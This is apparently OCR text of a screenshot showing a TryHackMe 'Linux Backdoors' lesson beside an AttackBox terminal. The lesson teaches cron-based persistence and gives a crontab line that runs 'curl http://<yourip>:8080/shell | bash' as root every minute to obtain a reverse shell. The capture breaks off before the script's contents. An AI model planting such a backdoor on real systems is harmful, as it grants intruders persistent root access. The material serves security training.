 TryHackMe | Linux Back...
09:02 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
This represents all the tasks that are scheduled to run at some time on your
machine.
Once you got root access on any host, you can add any scheduled task. You
could even just configure a task where every minute a reverse shell is sent to
you. Which is exactly what we're going to do.
Notice the 2 letters on top of the tasks : "m and h"
Those are the letters that indicate if the task should run every hour or every
minute.
In the example above, you can see that there is a "*" symbol under the "h".
This means that the following task would run every hour.
Now let's get to our backdoor!
Add this line into our cronjob file :
* *     * * *   root    curl http://<yourip>:8080/shell | bash
Notice that we put a "*" star symbol to everything. This means that our task
will run every minute, every hour, every day , etc .
We first use "curl" to download a file , and then we pipe it to "bash"
The contents of the "shell" file that we are using are simply :
-------------------------------------------------
#!/bin/bash
Fri 23 Apr, 03:02 AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 47m 44s